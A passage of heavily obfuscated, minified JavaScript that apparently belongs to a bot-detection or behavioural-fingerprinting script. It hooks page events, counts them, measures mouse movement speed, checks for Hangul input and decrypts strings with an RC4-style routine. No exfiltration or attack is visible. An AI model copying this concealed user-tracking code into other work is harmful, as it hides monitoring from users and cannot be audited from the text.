ty[tR(0x1c7)](ts,tF);},'QTKSy':ty['hcBmA'],'XFXos':ty[tg(0x2e0)],'mwEWD':ty[tg(0xba8)],'jqpHb':tg(0x95c),'UezlN':tg(0x8dd),'IqBhf':ty['NvPyp'],'VLtnZ':function(ts,tF,tR){var tT=tg;return ty[tT(0x6a2)](ts,tF,tR);},'HZDtg':ty[tg(0x741)],'TKlhA':ty[tg(0xbcf)],'UdNYo':function(ts,tF){var tR=tg;return ty[tR(0x796)](ts,tF);}};if(ty[tg(0x4a1)](ty['uXCUp'],ty['WVUDl']))return ty[tg(0x4e4)](_0x286b75,0x10)&&ty['CELBl'](_0xae522d,0x12);else{function ts(tT){var td=tg,tS={'jAGJU':function(tX,te){return tX(te);},'BJlqs':function(tX,te,tp){var tG=th;return tI[tG(0x683)](tX,te,tp);}};if(tI[td(0x375)](tI[td(0xdd4)],tI[td(0x94e)]))return tS[td(0xacf)](_0x32872d,_0x9709d2)[tS[td(0x1f9)](_0x724c8f,0x108,'Fwml')](tS[td(0xacf)](_0x51a9bb,_0x241629))!=-0x1;else{var tk,to;if(tI[td(0x8c5)](tT,null))return!0x1;for(tk=0x0;tI[td(0x171)](tk,tT[tI[td(0x683)](av,0xec,tI[td(0x8cd)])]);++tk)if(to=tT[av(0xf9,tI[td(0x83a)])](tk),!(0xac00<=to&&tI['YfsZq'](to,0xd7a3)||tI['YfsZq'](0x3131,to)&&tI['YfsZq'](to,0x314e)||0x314f<=to&&to<=0x3163))return!0x1;return!0x0;}}function tF(tT){var td=tg,tS={'XzqRk':function(tk,to){var tX=th;return ty[tX(0x796)](tk,to);},'ihuZw':function(tk,to){return tk!==to;},'nrFic':ty[td(0x50c)],'HoOqi':function(tk,to){var tX=td;return ty[tX(0xe57)](tk,to);}};t5+=0x1,t6+=0x1,ty[td(0xcfa)](tx,0x2,tt,0x10,0x20000000,0x4000000,tY),ty[td(0x4c6)](tx,0x6,tt,0x20,0x800,0x8000,function(){var tk=td;return tI['kpiWy']('dtoyS',tI[tk(0xe34)])?_0x2aad6e%0x2>0x0:tI[tk(0x950)](t5,0x0);}),ty[td(0xcf6)](tx,0xf,tt,0x80,0x1,0x800000,function(){var tk=td,to={'etmas':function(tX,te){var tp=th;return tS[tp(0xc25)](tX,te);}};return tS[tk(0xa4b)](tk(0x3b0),tS[tk(0x356)])?tS[tk(0x113)](t6,0x1):to[tk(0x15e)](_0x21ae00,_0x3bd6bd);}),tT=tT||J[av(0x84,ty[td(0xcaa)])],ts(tT[ty['fTINg'](av,0xcb,td(0x5fe))])&&(ty[td(0xcfa)](tx,0x5,tt,0x10000,0x8000,0x8000000,tY),ty[td(0x6ad)](typeof tT[ty[td(0x13e)](av,0x6e,ty[td(0x1b9)])],q)&&tx(0x1,z,0x800000,0x20,0x4000,tY),tT[av(0x6e,td(0x8a1))]||ty[td(0x47f)](tx,0x6,tt,0x10000000,0x2,0x10,tY),tT[ty[td(0x434)](av,0xb0,td(0xb74))]&&ty[td(0xe3b)](tx,0xe,tt,0x40000000,0x2,0x200000,tY));try{if(ty['KCdpg'](ty[td(0x65d)],ty[td(0x65d)]))ty[td(0xd48)](ty['lZwZt'](av,0xcb,ty[td(0x379)]),tT)||ty[td(0xb65)](tx,0xd,z,0x8000,0x1000,0x10000,tY),ty[td(0x6b9)](ty[td(0x72a)](av,0xca,ty[td(0xc81)]),tT[ty['iVIzT'](av,0x74,ty[td(0x469)])])&&ty[td(0xc19)](tx,0x8,tt,0x4000000,0x40000000,0x1000,tY);else return tI[td(0x375)](_0x10a6b9,0x6);}catch(tk){}}function tR(tT){var td=tg,tS={'dqHzD':function(tk,to,tX){return tI['tPNNt'](tk,to,tX);},'kvdia':tI[td(0x512)]};if(tI[td(0x375)](tI[td(0x368)],tI[td(0x18d)]))return tS[td(0x694)](_0x52567d,_0x168b3b,tS[td(0x694)](_0x242d2a,0x8b,tS[td(0xa56)]));else tx(0x4,z,0x4000,0x10000000,0x40,tY);}tl[0x0][ty[tg(0xa4f)](av,0x49,ty[tg(0xcac)])](function(tT){var td=tg,tS={'CEPFG':tI[td(0x250)],'KehBc':function(tk,to,tX){return tk(to,tX);},'MQKDg':tI[td(0x777)],'TQYTt':tI[td(0x705)],'QiNCO':function(tk,to,tX){var te=td;return tI[te(0x780)](tk,to,tX);},'NBWGQ':tI['HZDtg'],'phlEK':td(0x78a)};return tI[td(0x51b)](tI[td(0x454)],td(0x22e))?_0x2de2d5[_0x4cfa9e(0xa5,tS[td(0x159)])][tS['KehBc'](_0x5d35ad,0x64,tS[td(0x59e)])](_0x528823[_0x331522(0x101,tS['TQYTt'])][_0x269343(0x10b,td(0x40b))],tS[td(0x150)](_0x131f44,0xbf,tS['NBWGQ']))[_0x5328e9(0xa3,tS['phlEK'])]:tI[td(0x53c)](tF,tT);}),tl[0x6][ty[tg(0x434)](av,0x49,ty[tg(0xcac)])](function(tT){var td=tg;if(ty[td(0x6ad)](td(0xa01),ty['BFzyv']))return ty['gLMDH'](tR,tT);else _0x2c1447[0x16][_0x2ff800[0x23]](_0xfc5c9d[0x13],_0x44a252[0x1d],_0xc3bc35[0x1d]);});}}()),tL=function(tg){var tI=tu,ts={'vdxmg':function(tT,td,tS){var tk=th;return ty[tk(0x6d9)](tT,td,tS);},'sHLcO':ty[tI(0x5b9)],'KWAtW':ty['QuaZh'],'jqGWi':function(tT){var td=tI;return ty[td(0xba3)](tT);},'hDzcB':function(tT,td,tS){return tT(td,tS);},'XuBYI':ty[tI(0x285)],'xLDLS':function(tT,td,tS){var tk=tI;return ty[tk(0x416)](tT,td,tS);},'pkBeE':ty[tI(0xb52)],'Weeha':ty[tI(0x5d4)]};if(ty[tI(0x578)](ty[tI(0xda3)],ty[tI(0x43f)]))ty[tI(0xcf6)](tx,0x11,z,0x800,0x1000000,0x40,function(){var tT=tI;return ty[tT(0x3b6)]===ty['HzDek']?ty['PvonO'](tg[av(0xee,tT(0x88f))],tg[ty[tT(0x2e9)](av,0x9b,tT(0x204))])&&ty[tT(0x145)](ty[tT(0x89d)](tg[ty[tT(0x682)](av,0x9b,ty['gcijD'])],tg[ty[tT(0x433)](av,0xee,ty[tT(0x5f6)])]),0x0):(_0x43dd53=_0x1b7cd3[ts[tT(0x956)](_0x3c7c8d,0xa5,ts[tT(0x9b2)])][_0x26e498(0x7d,ts[tT(0xde6)])](ts[tT(0xb0b)](_0x8351ae)),_0x3b1a06[ts['hDzcB'](_0x2c3f73,0xa5,ts[tT(0x9b2)])][ts[tT(0x3ca)](_0x12c530,0xe7,ts['XuBYI'])](ts[tT(0xb0b)](_0x44dbda),_0x4eef17[ts[tT(0x955)](_0x197d04,0xa5,ts['sHLcO'])][ts[tT(0x956)](_0x3eee53,0x62,ts[tT(0x69c)])](ts[tT(0xb0b)](_0x1d5308)))[ts[tT(0x3ca)](_0x487f57,0xdd,ts['Weeha'])](),!0x1);});else{var tF=new _0x2c3613[0x14](ty[tI(0x89d)](_0x32a40f[0x26],_0x5db81f[0x21])),tR=tF[_0x40e160[0x22]](ty['HZTon'](_0x36b279,_0x3b89d8))?--_0x2892f1[0x1]:--_0x2eb45b[0x0];return _0x11bc2b(tR);}},(function(){var tg=tu,tI={'oKpSh':function(tR,tT){var td=th;return ty[td(0xa2e)](tR,tT);},'YqAhP':ty[tg(0xbad)],'TYYSj':ty[tg(0xe2c)],'ulZdy':function(tR,tT){return ty['uOYAp'](tR,tT);},'vLJLd':function(tR,tT){return tR===tT;},'FfcAu':ty[tg(0xa93)],'BlHly':function(tR,tT){var td=tg;return ty[td(0x261)](tR,tT);},'eEiDB':function(tR,tT){var td=tg;return ty[td(0x708)](tR,tT);},'ZmIKp':function(tR,tT){var td=tg;return ty[td(0x4e6)](tR,tT);}};function ts(tR){var tT=tg,td={'uFRza':function(tS,tk,to){var tX=th;return ty[tX(0x416)](tS,tk,to);},'mYkJh':ty[tT(0x5b9)],'FOZdF':ty[tT(0xb09)],'UKYyT':ty['UNaro'],'jLRnu':ty[tT(0xc13)],'MkNka':function(tS,tk){var to=tT;return ty[to(0x4e4)](tS,tk);},'efxSC':function(tS,tk){var to=tT;return ty[to(0xb24)](tS,tk);}};if(ty['apqav'](ty[tT(0x659)],ty['ipKIN']))t0+=0x1,t1+=0x1,ty['ezAoA'](tx,0xf,tt,0x20000,0x100,0x4000,tY),ty[tT(0x47f)](tx,0x8,tt,0x200000,0x8000,0x10000,function(){var tS=tT,tk={'ROWnb':function(to,tX){var te=th;return tI[te(0x829)](to,tX);}};return tI[tS(0x9f4)]!==tI[tS(0xbf6)]?tI[tS(0x9df)](t0,0x0):tk[tS(0x577)](_0x545845,0x1);}),ty[tT(0x8ec)](tx,0x3,z,0x40000,0x10000000,0x1,function(){var tS=tT;return tI[tS(0xd90)](tI[tS(0xe3a)],tS(0x832))?tI[tS(0x7d9)](t1,0x1):_0x10257f[td[tS(0x914)](_0xcf3339,0xa5,td[tS(0xf0)])][td[tS(0x914)](_0x408210,0x64,'BcqE')](_0x22d68b[td[tS(0x914)](_0x378295,0x101,td[tS(0xca9)])][td[tS(0x914)](_0xd33cdd,0x10b,tS(0x40b))],td[tS(0x914)](_0x32d9a7,0x5f,td['UKYyT']))[td['uFRza'](_0x205332,0xa3,td[tS(0x403)])];}),tR=tR||J[ty['xHYPM'](av,0x84,ty[tT(0xcaa)])],typeof tR[ty[tT(0x682)](av,0x6e,ty[tT(0x1b9)])]!==q&&ty[tT(0x80b)](tx,0xd,z,0x800,0x8,0x800000,tY),tR[av(0x6e,ty[tT(0x1b9)])]||ty[tT(0x4c6)](tx,0x6,tt,0x4000,0x80000,0x100000,tY);else return td[tT(0x654)](_0x6fc84c,0xa)&&td[tT(0x2e6)](_0x4309a9,0xc);}function tF(tR){var tT=tg,td={'UHCap':function(tS,tk){var to=th;return ty[to(0x79d)](tS,tk);}};aq+=0x1,aw+=0x1,tR=tR||J[ty[tT(0x6a2)](av,0x84,ty[tT(0xcaa)])],tL(tR),ty[tT(0xb65)](tx,0xa,z,0x40000000,0x100,0x2000000,tY),ty['pGFmB'](tx,0x2,tt,0x100,0x10000,0x1,function(){var tS=tT;return td[tS(0x1c6)](aq,0x0);}),ty[tT(0x638)](tx,0x12,tt,0x80000,0x10000000,0x40000000,function(){return aw>0x1;});}tl[0x4][ty['lZwZt'](av,0x49,tg(0xa47))](function(tR){return tI['eEiDB'](ts,tR);}),tl[0x5][ty[tg(0xe11)](av,0x49,ty[tg(0xcac)])](function(tR){var tT=tg;return tI[tT(0x9b0)](tF,tR);});}()),(function(){var tg=tu,tI={'RvljF':function(ts,tF){var tR=th;return ty[tR(0xab9)](ts,tF);},'HnOrI':function(ts,tF){var tR=th;return ty[tR(0x427)](ts,tF);},'ZBhoK':function(ts,tF){var tR=th;return ty[tR(0x6b0)](ts,tF);},'kZlCo':function(ts,tF,tR){var tT=th;return ty[tT(0x18c)](ts,tF,tR);},'ZFiQZ':ty[tg(0x7ad)],'ggTgP':function(ts,tF){var tR=tg;return ty[tR(0xa35)](ts,tF);},'ejBCt':ty['Yonvn'],'FfJLO':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'XAtnn':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'gYEWN':function(ts,tF){var tR=tg;return ty[tR(0x781)](ts,tF);},'aBJBl':function(ts,tF){var tR=tg;return ty[tR(0x196)](ts,tF);},'YBwSp':function(ts,tF){var tR=tg;return ty[tR(0xb24)](ts,tF);},'Rasao':function(ts,tF){var tR=tg;return ty[tR(0x7dc)](ts,tF);},'vLhfM':function(ts,tF){var tR=tg;return ty[tR(0xe5d)](ts,tF);},'mlwPk':function(ts,tF){var tR=tg;return ty[tR(0xb9e)](ts,tF);},'ZPvsj':ty[tg(0x771)],'qJcLu':function(ts,tF){var tR=tg;return ty[tR(0x888)](ts,tF);},'ISozn':function(ts,tF){var tR=tg;return ty[tR(0xb9e)](ts,tF);},'yjtWh':function(ts,tF){return ts^tF;},'vUxAy':function(ts,tF){return ty['JzJyW'](ts,tF);},'arhDX':function(ts,tF){var tR=tg;return ty[tR(0xa35)](ts,tF);},'rgwmj':function(ts,tF){return ty['psBgW'](ts,tF);},'vIAFb':function(ts,tF){return ty['apqav'](ts,tF);},'mcrGO':function(ts,tF){return ts-tF;},'TaZdV':function(ts,tF){return ts(tF);},'rJSXe':function(ts,tF){var tR=tg;return ty[tR(0xa06)](ts,tF);},'aAsJa':function(ts,tF){var tR=tg;return ty[tR(0x4e6)](ts,tF);},'ARSSO':function(ts,tF){var tR=tg;return ty[tR(0x6ab)](ts,tF);},'xQXbR':function(ts,tF,tR){var tT=tg;return ty[tT(0xb67)](ts,tF,tR);},'WRest':function(ts,tF){var tR=tg;return ty[tR(0xb24)](ts,tF);}};if(ty[tg(0xa2e)](ty[tg(0x217)],ty[tg(0x217)])){function ts(tF){var tR=tg,tT={'QUgYR':function(td,tS){return tI['ZBhoK'](td,tS);},'sOGZi':function(td,tS,tk){var to=th;return tI[to(0x13a)](td,tS,tk);},'qlbHN':tI[tR(0xb70)],'Lizoj':function(td,tS){return tI['ggTgP'](td,tS);}};if(tI[tR(0x9a6)]!==tI[tR(0x9a6)])return tI[tR(0x4dc)](_0x4103e3,0x8)&&tI[tR(0x90b)](_0x14a2b7,0xa);else aU+=0x1,aK+=0x1,tI[tR(0x44e)](tx,0x0,tt,0x8000,0x20000000,0x10000,tY),tI[tR(0x44e)](tx,0xd,z,0x20,0x8000000,0x2000,function(){var td=tR;return tT[td(0x5e3)](aU,0x1);}),tI[tR(0xba5)](tx,0x2,tt,0x40000000,0x80000,0x400000,function(){var td=tR,tS={'ZsUbd':function(tk,to,tX){var te=th;return tT[te(0x853)](tk,to,tX);},'lXDeh':tT[td(0xc1f)]};return tT[td(0x1bf)](td(0xa39),td(0xa39))?tT['QUgYR'](aK,0x1):_0x58a5bb[tS[td(0xda6)](_0x2c8108,0x108,tS['lXDeh'])](_0x5365be)!=-0x1;});}tl[0x7][ty['GHdCv'](av,0x49,ty[tg(0xcac)])](function(tF){var tR=tg;if(ty[tR(0x664)](ty['VkJDk'],tR(0x4b9))){var tT,td,tS=[],tk=0x0,to=_0x19af20;for(tT=0x0,_0x227b72=tI['gYEWN'](_0x31e70b,_0x4dac05);tI[tR(0x90b)](tT,0x100);tT++)tS[tT]=tT;for(tT=0x0;tI['HnOrI'](tT,0x100);tT++)tk=(tk+tS[tT]+_0x1c1657[_0x13645a[0x1e]](tI['aBJBl'](tT,_0x23a3d2[_0x722f98[0x1c]])))%0x100,td=tS[tT],tS[tT]=tS[tk],tS[tk]=td;tT=0x0,tk=0x0;for(var tX,te=0x0;tI['YBwSp'](te,_0xcfd98f[_0x49f675[0x1c]])&&(tI[tR(0xb45)](tI[tR(0x62e)](te,0x2),0x0)||te<0x3e7);te=tI[tR(0x187)](tX=te,0x1)){var tp=tI[tR(0xcf1)][tR(0x9d6)]('|'),tG=0x0;while(!![]){switch(tp[tG++]){case'0':tS[tT]=tS[tk];continue;case'1':tk=tI[tR(0x62e)](tI[tR(0x187)](tk,tS[tT=tI[tR(0xd21)](tI[tR(0x989)](tT,0x1),0x100)]),0x100);continue;case'2':td=tS[tT];continue;case'3':tS[tk]=td;continue;case'4':to+=_0x49ef34[0x18](tI[tR(0x34b)](_0x4d9a39[_0x529871[0x1e]](te),tS[tI[tR(0x14c)](tS[tT]+tS[tk],0x100)]));continue;}break;}}return to;}else return ty[tR(0x50b)](ts,tF);});}else{if(_0x5156f2=0x0,tI[tg(0xcb6)](_0x53aec9,0x1)&&tI['rgwmj'](_0x2ffa0e,-0x1)&&tI[tg(0x700)](_0x18981e,-0x1))_0x11d3e0=tI[tg(0x358)](_0x4d4554[0x0][0x0],_0x26a463),_0x562af8=tI[tg(0x358)](_0x3ed4db[0x0][0x1],_0x41a506),_0x1be3fe=_0x55053b(_0x4e2159)+tI[tg(0x160)](_0xa6ce78,_0x57e13f);else{if(_0x3e6f1b>0x1){for(_0xb174e3=0x1;tI[tg(0xcdc)](_0x137303,_0x81d7be);_0x11a1f9++)_0x244144=tI['mcrGO'](_0x181c96[_0x18178f][0x0],_0x4e7340[_0x34836a-0x1][0x0]),_0x19d764=_0x2d106d[_0x26b747][0x1]-_0x23a322[_0x1f13ab-0x1][0x1],_0x48224f+=tI[tg(0x187)](tI[tg(0x405)](_0x37700d,_0x25d9d7),tI[tg(0x547)](_0x5ef00d,_0x2335b2));}}return _0x53d22f=tI[tg(0xbba)](_0x3e5299[tI[tg(0x74e)](_0x39a572,0x99,tg(0xbe3))],0x12c),tI['WRest'](_0x3189cb,0x3)&&tI[tg(0x4f3)](_0x4c3051,_0x4f3cfa)?_0x46c079:void 0x0;}}()),tH(a8,tD,ty['Bzwqr'](av,0xd6,ty[tu(0x569)]),tl[0x0],!0x1),ty[tu(0xbe5)](tH,a8,tD,ty[tu(0xc45)](av,0x10a,ty[tu(0x36a)]),tl[0x4],!0x0),ty[tu(0x439)](tH,a8,tD,ty['HOaTh'](av,0xb6,ty[tu(0x7ce)]),tl[0x5],!0x1),ty[tu(0x439)](tH,a8,tD,ty[tu(0x670)](av,0xe1,ty[tu(0xb92)]),tl[0x6],!0x1),tH(J,tD,av(0x100,ty[tu(0x513)]),tl[0x7],!0x1),J[ty[tu(0x670)](av,0x45,'T9y3')](av(0xfa,ty[tu(0x2f0)]),function(tg){var tI=tu,ts={'dPnHt':function(tF,tR,tT){return ty['JYUBK'](tF,tR,tT);},'HWrwj':function(tF,tR,tT){var td=th;return ty[td(0x18c)](tF,tR,tT);},'bqaCp':tI(0xad8),'aOIoD':ty['NsDhc'],'BCAMp':function(tF,tR){return tF>=tR;},'ecqKS':function(tF,tR){var tT=tI;return ty[tT(0xb24)](tF,tR);},'weyAu':function(tF,tR){var tT=tI;return ty[tT(0xb93)](tF,tR);},'wCSLi':function(tF,tR){return tF===tR;},'KqShu':ty[tI(0x277)],'bDETX':function(tF,tR,tT){var td=tI;return ty[td(0x434)](tF,tR,tT);},'JrFJW':function(tF,tR){return tF===tR;},'Xtakv':function(tF,tR,tT){return tF(tR,tT);},'mnDXX':ty[tI(0x8fb)],'uVDsr':ty[tI(0xbea)],'GafAf':function(tF,tR){var tT=tI;return ty[tT(0x1c7)](tF,tR);}};if(ty['vvyLe']===ty['FACkH'])return ts[tI(0x586)](_0x25fc48,_0x1154dc,ts[tI(0xbd8)](_0x30b6fb,0x10e,ts[tI(0x503)]))||ts[tI(0xbd8)](_0x2c4236,_0x34caf0,ts[tI(0x586)](_0x164074,0xa0,ts[tI(0x846)]));else aG+=0x1,ar+=0x1,ty[tI(0x80b)](tx,0x7,tt,0x1,0x400000,0x800,tY),tx(0x11,z,0x100000,0x40000,0x4000,function(){var tF=tI;return ty[tF(0x10b)](ty['rSHZF'],tF(0x4f0))?ty[tF(0x1c7)](aG,0x1):ts[tF(0x696)](_0x1e76ef,0x6)&&ts[tF(0x9e8)](_0xbb7569,0x8);}),ty[tI(0xe1f)](tx,0x11,z,0x8000000,0x20000000,0x8,function(){var tF=tI;return ts[tF(0x32c)](ts[tF(0x4d2)],ts[tF(0x4d2)])?ts[tF(0x1e8)](ar,0x1):ts[tF(0xa5c)](_0x487ce9,_0x11b2b3[ts[tF(0xbd8)](_0x11bc69,0xd8,'Og7M')][ts[tF(0xbd8)](_0x57b4db,0xaa,tF(0xc20))])||ts['wCSLi'](_0x212e93,_0x4067af[ts['HWrwj'](_0x1a7680,0xd8,ts[tF(0x32e)])][ts[tF(0x586)](_0x4dc6b3,0x104,'D2Bm')])||_0x3b1300===_0x3b07cc[ts[tF(0x1dd)](_0x353b24,0xd8,ts[tF(0x32e)])][ts['bDETX'](_0x431236,0xa8,tF(0x8c6))]||ts[tF(0x32c)](_0x2aca41,_0x5a3475[ts[tF(0x2e4)](_0x13390e,0xd8,ts[tF(0x32e)])][ts[tF(0x1dd)](_0x516957,0xc6,ts['mnDXX'])]);});}),tW=[],tA=0x0,tE=-0x1,tV=-0x1,tj=0x1,tb=0xf,tB=0xf,tv=0x0,a8[ty['NclrM'](av,0x45,ty[tu(0x19a)])](ty[tu(0xb88)](av,0x7e,'NGPd'),function(tg){var tI=tu,ts={'SzcUA':function(tR,tT){var td=th;return ty[td(0xa06)](tR,tT);},'MDZXX':function(tR,tT,td){var tS=th;return ty[tS(0x937)](tR,tT,td);},'OXeeb':tI(0xa7c)};if(ty['MQwvp']('EHIar',ty['xKfFp'])){for(var tF=0x0;ts[tI(0x191)](tF,_0x9e391[ts['MDZXX'](_0x1d5a4f,0xec,ts['OXeeb'])]);tF++)try{_0x197501[tF](_0x5e66aa);}catch(tR){}}else ty[tI(0x93b)](tL,tg),tW[av(0x49,ty[tI(0xcac)])]([tg[av(0xee,ty[tI(0x5f6)])],tg[ty['iVIzT'](av,0x9b,'v%li')],tg[ty[tI(0x30d)](av,0xf2,ty[tI(0x750)])]]),ty[tI(0x1c7)](tW[ty[tI(0x631)](av,0xec,ty[tI(0x1af)])],0x14)&&tW[ty[tI(0xb67)](av,0x6d,ty[tI(0x42f)])](),aq+=0x1,aw+=0x1;}),a8[ty[tu(0x793)](av,0x45,ty[tu(0x19a)])](av(0x87,ty[tu(0x5dd)]),function(tg){var tI=tu,ts={'jvLGV':function(tR,tT){return ty['aXJJr'](tR,tT);},'SUFzZ':function(tR,tT){return tR-tT;},'RHeJo':function(tR,tT){var td=th;return ty[td(0x89d)](tR,tT);},'cOJDL':function(tR,tT){var td=th;return ty[td(0x36e)](tR,tT);}};if(tI(0xa40)!=='xaaLt'){t2+=0x1,ty[tI(0x47f)](tx,0x7,tt,0x8000000,0x1000,0x2,tY);var tF=tg[ty['yvwrm'](av,0xf2,ty[tI(0x750)])];tg[ty[tI(0x18c)](av,0x4d,ty[tI(0x91d)])]===ty[tI(0x23e)](av,0xeb,tI(0x1b7))&&ty[tI(0xabc)](tx,0x13,tt,0x4,0x8000,0x40000000,function(){var tR=tI,tT={'AvcRR':function(tS,tk){var to=th;return ty[to(0x2ab)](tS,tk);},'yijPm':function(tS,tk,to){var tX=th;return ty[tX(0x6ef)](tS,tk,to);},'GvAYI':tR(0xaee),'IICLf':function(tS,tk,to){var tX=tR;return ty[tX(0x9e4)](tS,tk,to);},'uONOq':tR(0x1ca),'SJKWZ':'fM!P','wJmBh':function(tS,tk,to){return ty['Aarif'](tS,tk,to);},'UkqUv':ty[tR(0x1af)],'vWGNX':function(tS,tk){return ty['CELBl'](tS,tk);},'FyolL':function(tS,tk){return ty['DwSZX'](tS,tk);},'VkJYW':function(tS,tk){return ty['cpkXC'](tS,tk);},'DVWLQ':function(tS,tk,to){var tX=tR;return ty[tX(0x8df)](tS,tk,to);},'bXwVr':function(tS,tk){return ty['csCKT'](tS,tk);},'qBEyS':function(tS,tk){var to=tR;return ty[to(0x578)](tS,tk);},'JCrbA':function(tS,tk){return tS-tk;},'MwbDE':function(tS,tk){var to=tR;return ty[to(0x34c)](tS,tk);},'jysot':function(tS,tk){var to=tR;return ty[to(0xe0d)](tS,tk);},'fszOK':function(tS,tk){return tS(tk);},'SWKWR':function(tS,tk){var to=tR;return ty[to(0xd03)](tS,tk);},'opfxs':function(tS,tk){return ty['vKKYk'](tS,tk);},'BJuNX':function(tS,tk){var to=tR;return ty[to(0x34c)](tS,tk);},'gabXK':function(tS,tk){var to=tR;return ty[to(0x6eb)](tS,tk);},'Nlmwd':function(tS,tk){var to=tR;return ty[to(0x781)](tS,tk);},'zIxpR':function(tS,tk){var to=tR;return ty[to(0xc1d)](tS,tk);},'oqeYz':ty[tR(0x917)],'KekbH':function(tS,tk){return tS<tk;},'HaLkW':function(tS,tk,to,tX,te,tp,tG){return tS(tk,to,tX,te,tp,tG);},'mmCoq':ty[tR(0x750)],'dMbAy':function(tS,tk){var to=tR;return ty[to(0x4a1)](tS,tk);},'sPUZB':function(tS,tk,to){var tX=tR;return ty[tX(0x18c)](tS,tk,to);},'ysHPD':tR(0x4cb),'xDJcN':ty[tR(0x6d5)],'UDEYn':function(tS,tk,to,tX,te,tp,tG){var tr=tR;return ty[tr(0xa80)](tS,tk,to,tX,te,tp,tG);},'CkKHM':ty[tR(0x5f6)],'fwdwD':ty[tR(0x225)]};if(ty[tR(0xab1)](tR(0xac5),tR(0xa13)))return ty[tR(0xd8a)](tg[av(0xc1,ty['kcHJW'])],0x0);else{_0xa44169+=0x1,tT[tR(0x11c)](_0x3c3954,0x7,_0x77cecd,0x8000000,0x1000,0x2,_0x232d5d);var td=_0x30d132[_0x1fc127(0xf2,tT[tR(0x314)])];tT[tR(0xbd7)](_0x469336[tT[tR(0xb98)](_0xcca5d,0x4d,tT[tR(0x488)])],tT[tR(0x8e4)](_0x468c4f,0xeb,tT[tR(0x3c9)]))&&tT['UDEYn'](_0x48f1ae,0x13,_0x1dcafe,0x4,0x8000,0x40000000,function(){var tS=tR;return tT[tS(0xc2b)](_0x4208b3[tT[tS(0xccf)](_0x209026,0xc1,tT[tS(0xb7e)])],0x0);}),tT['HaLkW'](_0x1ad756,0x9,_0x4b0b55,0x40,0x800,0x800000,function(){var tS=tR,tk,to,tX,te,tp,tG,tr,tU,tK,tq,tw=_0x40031a[tT[tS(0x8e4)](_0x50fd87,0xf3,tT[tS(0x618)])][tT['yijPm'](_0x267644,0x96,tT[tS(0xb87)])],P0=[];for(tk=0x0,tX=_0x1e16d6[tT['wJmBh'](_0x25f084,0xec,tT[tS(0x13f)])];tT[tS(0xddb)](tk,tX);tk++)to=_0xf0c593[tk],tT[tS(0xa44)](to[0x2],_0x1ce932)&&tT[tS(0x5e9)](to[0x2],td)&&P0[_0x44dad3(0x49,tS(0xa47))](to);if(te=P0[tT['DVWLQ'](_0x23d125,0xec,tT['UkqUv'])],te!==0x0){if(tp=0x0,tT[tS(0xd1f)](te,0x1)&&tT[tS(0xe5c)](_0x391549,-0x1)&&_0x18f182!==-0x1)tG=tT[tS(0x7ee)](P0[0x0][0x0],_0x284a35),tr=tT[tS(0x269)](P0[0x0][0x1],_0x326448),tp=tT[tS(0x9fa)](tT[tS(0x26e)](tw,tG),tw(tr));else{if(tT[tS(0x847)](te,0x1)){for(tk=0x1;tk<te;tk++)tU=tT[tS(0x269)](P0[tk][0x0],P0[tT[tS(0x7ee)](tk,0x1)][0x0]),tK=tT[tS(0x824)](P0[tk][0x1],P0[tT['BJuNX'](tk,0x1)][0x1]),tp+=tT[tS(0x1f3)](tT[tS(0x26e)](tw,tU),tT[tS(0x6b5)](tw,tK));}}return tq=tT[tS(0x9dc)](_0x47a21d[_0x31fb7f(0x99,tT[tS(0x9f8)])],0x12c),tT[tS(0xc39)](te,0x3)&&tT['SWKWR'](tp,tq)?tp:void 0x0;}}),_0x4b1164=td,_0x4d810c=_0x836e61[tT[tR(0x3d2)](_0x2e278e,0xee,tT[tR(0xd07)])],_0x12f0cc=_0x5c257f[tT['IICLf'](_0x5c1588,0x9b,tT[tR(0x73c)])];}}),ty[tI(0x68a)](tx,0x9,tt,0x40,0x800,0x800000,function(){var tR=tI;if(ty[tR(0x578)](ty[tR(0x2be)],ty[tR(0x2be)]))return ts[tR(0xbef)](ts[tR(0x1d4)](ts[tR(0x49c)](_0x39396f[0x18](_0x4a4251[0xf],_0x23bb3c[0x28])[_0x53ffaf[0x25]][_0x34e9be[0x28]],_0x26d57e)[_0x42ccc9[0x24]](0x9),0x28),0x0)?(_0x51a3c2=_0x17c1e9?_0x9bce1b:_0x2de55d,_0x6f505):_0x501d6a[0x2c](ts[tR(0x713)](_0xc0f918,_0x38d869));else{var tT,td,tS,tk,to,tX,te,tp,tG,tr,tU=J[ty[tR(0x8df)](av,0xf3,ty[tR(0xa11)])][ty[tR(0xb06)](av,0x96,ty[tR(0xae8)])],tK=[];for(tT=0x0,tS=tW[ty['HdxNC'](av,0xec,ty[tR(0x1af)])];ty[tR(0x427)](tT,tS);tT++)td=tW[tT],ty[tR(0x1c7)](td[0x2],tA)&&ty[tR(0xc89)](td[0x2],tF)&&tK[ty[tR(0x23e)](av,0x49,tR(0xa47))](td);if(tk=tK[ty[tR(0x9e4)](av,0xec,ty[tR(0x1af)])],ty[tR(0x8ac)](tk,0x0)){if(to=0x0,ty[tR(0x4eb)](tk,0x1)&&ty[tR(0x8ac)](tE,-0x1)&&tV!==-0x1)tX=ty['fXSXm'](tK[0x0][0x0],tE),te=ty[tR(0xd5e)](tK[0x0][0x1],tV),to=ty[tR(0x89d)](ty[tR(0x708)](tU,tX),ty[tR(0xaab)](tU,te));else{if(ty[tR(0x19c)](tk,0x1)){for(tT=0x1;tT<tk;tT++)tp=ty[tR(0xfb)](tK[tT][0x0],tK[ty[tR(0xaa1)](tT,0x1)][0x0]),tG=ty['vKKYk'](tK[tT][0x1],tK[ty[tR(0x621)](tT,0x1)][0x1]),to+=ty[tR(0x687)](tU(tp),ty[tR(0xace)](tU,tG));}}return tr=ty['fKOYY'](J[ty[tR(0x9b9)](av,0x99,ty['IoJOD'])],0x12c),ty[tR(0x427)](tk,0x3)&&ty[tR(0x362)](to,tr)?to:void 0x0;}}}),tA=tF,tE=tg[ty['cCCxi'](av,0xee,ty[tI(0x5f6)])],tV=tg[ty[tI(0x13e)](av,0x9b,tI(0x204))];}else _0x39c35f[0x10][_0x5119c7[0x27]](_0x28954f[0xe],_0x1ffd54[0x1d],_0xd8b436[0x1d]);}),a8[ty['Bzwqr'](av,0x45,ty[tu(0x19a)])](ty['NclrM'](av,0xe2,ty[tu(0x9c4)]),function(tg){var tI=tu,ts={'tzEAb':function(tR,tT,td){var tS=th;return ty[tS(0x6ef)](tR,tT,td);},'MNWSp':function(tR,tT){var td=th;return 